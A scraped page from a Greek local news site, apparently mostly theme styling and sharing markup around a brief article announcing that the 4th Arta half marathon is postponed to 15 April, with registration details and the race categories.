0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsovara.gr%2Fmetatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5%CF%84%CE%B1%CF%84%CE%AF%CE%B8%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+15+%CE%91%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85+%CE%BF+4%CE%BF%CF%82+%C2%AB%CE%94%CF%81%CF%8C%CE%BC%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%BF%CF%86%CF%85%CF%81%CE%B9%CE%BF%CF%8D%C2%BB&url=https%3A%2F%2Fsovara.gr%2Fmetatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy%2F&via=sovara.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/&amp;media=https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg&description=%CE%9C%CE%B5%CF%84%CE%B1%CF%84%CE%AF%CE%B8%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+15+%CE%91%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85+%CE%BF+4%CE%BF%CF%82+%C2%AB%CE%94%CF%81%CF%8C%CE%BC%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%BF%CF%86%CF%85%CF%81%CE%B9%CE%BF%CF%8D%C2%BB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9C%CE%B5%CF%84%CE%B1%CF%84%CE%AF%CE%B8%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+15+%CE%91%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85+%CE%BF+4%CE%BF%CF%82+%C2%AB%CE%94%CF%81%CF%8C%CE%BC%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%BF%CF%86%CF%85%CF%81%CE%B9%CE%BF%CF%8D%C2%BB %0A%0A https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_19 td_block_template_1">
<style>.tdi_19{margin-bottom:10px!important}</style>
<style>.tdi_19.td-a-rec{text-align:center}.tdi_19.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_19 .td-element-style{z-index:-1}</style><div class="td-all-devices">
<a href="https://shop.manthasparts.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-48536 size-medium" src="http://sovara.gr/wp-content/uploads/2023/10/manthas.gif" alt="" width="300" height="116" /></a>
</div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="398" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg" srcset="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg 700w, https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400-300x171.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Γίνεται γνωστό ότι ο 4<sup>ος</sup> Ημιμαραθώνιος Αγώνας «Ο Δρόμος του Γιοφυριού», που ήταν προγραμματισμένος για την Κυριακή των Βαΐων, 1<sup>η</sup> Απριλίου, μετατίθεται για την Κυριακή 15 Απριλίου, για λόγους ασφαλείας μιας και τη συγκεκριμένη ημέρα θα είναι ανοικτά τα καταστήματα, καθώς και λόγω της μεγάλης θρησκευτικής εορτής της Κυριακής των Βαΐων.</p>
<p>&nbsp;</p>
<p>Ως εκ τούτου, οι εγγραφές συνεχίζονται κανονικά στο artahalfmarathon.gr και θα ανακοινωθεί τις επόμενες ημέρες η ημερομηνία που αυτές θα κλείσουν.</p>
<p>&nbsp;</p>
<p>Υπενθυμίζεται ότι οι αγώνες που θα πραγματοποιηθούν είναι οι εξής:</p>
<p>&nbsp;</p>
<ul>
<li>Ημιμαραθώνιος 21,1 χιλιομέτρων στην κλασσική πλέον διαδρομή που περνά από τα μνημεία της Άρτας και περιοχές του κάμπου με κόστος εγγραφής 5 ευρώ</li>
<li>Αγώνας δρόμου 5 χλμ με κόστος εγγραφής 3 ευρώ</li>
<li>Αγώνας δρόμου-περιπατητικό 5 χλμ –Αγώνας μαμά-καρότσι</li>
<li>Σκυταλοδρομία Ημιμαραθωνίου 2Χ10,5 χλμ</li>
<li>Σχολικοί αγώνες 300μ, 600μ, 800μ</li>
</ul>
</div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_24 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_24 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://sovara.gr/tag/4os-imimarathonios-agonas-artas/">4ος Ημιμαραθώνιος Αγώνας Άρτας</a></li><li><a href="https://sovara.gr/tag/arta/">ΑΡΤΑ</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_26{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_27  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsovara.gr%2Fmetatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5%CF%84%CE%B1%CF%84%CE%AF%CE%B8%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+15+%CE%91%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85+%CE%BF+4%CE%BF%CF%82+%C2%AB%CE%94%CF%81%CF%8C%CE%BC%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%BF%CF%86%CF%85%CF%81%CE%B9%CE%BF%CF%8D%C2%BB&url=https%3A%2F%2Fsovara.gr%2Fmetatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy%2F&via=sovara.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/&amp;media=https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg&description=%CE%9C%CE%B5%CF%84%CE%B1%CF%84%CE%AF%CE%B8%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+15+%CE%91%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85+%CE%BF+4%CE%BF%CF%82+%C2%AB%CE%94%CF%81%CF%8C%CE%BC%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%BF%CF%86%CF%85%CF%81%CE%B9%CE%BF%CF%8D%C2%BB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9C%CE%B5%CF%84%CE%B1%CF%84%CE%AF%CE%B8%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+15+%CE%91%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85+%CE%BF+4%CE%BF%CF%82+%C2%AB%CE%94%CF%81%CF%8C%CE%BC%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%BF%CF%86%CF%85%CF%81%CE%B9%CE%BF%CF%8D%C2%BB %0A%0A https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_29  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_29{margin-bottom:30px!important}@media (max-width:767px){.tdi_29{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_30 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_30 .td-module-container{display:flex;flex-direction:column}.tdi_30 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_30 .td-image-container{display:block;order:0}.ie10 .tdi_30 .next-prev-title,.ie11 .tdi_30 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sovara.gr/o-dimos-artaion-tima-me-ekdiloseis-tin-imera-mnimis-tis-evraikis-koinotitas-artis-to-savvato-24-martioy/">Ο Δήμος Αρταίων τιμά με εκδηλώσεις την Ημέρα Μνήμης της Εβραϊκής Κοινότητας Άρτης το Σάββατο 24 Μαρτίου</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sovara.gr/poies-einai-oi-poleis-me-tin-kalyteri-kai-ti-cheiroteri-poiotita-zois-pagkosmios/">Ποιες είναι οι πόλεις με την καλύτερη και τη χειρότερη ποιότητα ζωής παγκοσμίως</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_31" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_31 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_31 .td-module-meta-info{border-color:#eaeaea}.tdi_31 